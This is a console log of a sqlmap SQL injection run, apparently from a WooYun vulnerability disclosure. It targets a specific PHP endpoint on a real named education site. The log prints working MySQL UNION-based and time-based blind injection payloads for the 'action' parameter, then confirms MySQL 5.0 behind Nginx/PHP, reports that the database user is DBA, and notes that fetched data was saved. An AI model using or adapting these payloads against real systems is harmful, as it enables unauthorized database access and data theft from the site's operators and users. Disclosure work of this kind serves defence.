 C:\Windows\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: http://ulearning.gmcc.net:80/zc/zhuanti/learnmap/action.php?action=
wuxianyouhua' AND 3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7169
687871,0x6c5662716157444d6257,0x7171637071),NULL,NULL,NULL#21=6 AND '000ZSoN'='0
00ZSoN&type=l
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://ulearning.gmcc.net:80/zc/zhuanti/learnmap/action.php?action=
wuxianyouhua' AND 3 AND SLEEP(5)-- vGvL21=6 AND '000ZSoN'='000ZSoN&type=l
---
[20:44:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.11
back-end DBMS: MySQL 5.0
[20:44:45] [INFO] testing if current user is DBA
[20:44:45] [INFO] fetching current user
current user is DBA:    True
[20:44:45] [INFO] fetched data logged to text files under 'C:\Users\speed\.sqlma
p\output\ulearning.gmcc.net'
[*] shutting down at 20:44:45
www.wooyun.org
C:\Users\speed>_